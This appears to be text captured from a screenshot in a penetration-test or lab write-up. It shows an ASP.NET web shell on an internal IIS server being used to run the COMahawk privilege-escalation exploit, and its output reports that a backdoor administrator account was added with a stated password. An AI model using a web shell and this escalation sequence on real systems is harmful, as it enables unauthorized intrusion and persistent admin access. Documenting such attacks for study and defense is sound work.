 不安全 | 192.168.19.139/sb.aspx
192.168.19.139:80(192.168.19.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\COMahawk64.exe Submit
[\] Progress: 1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.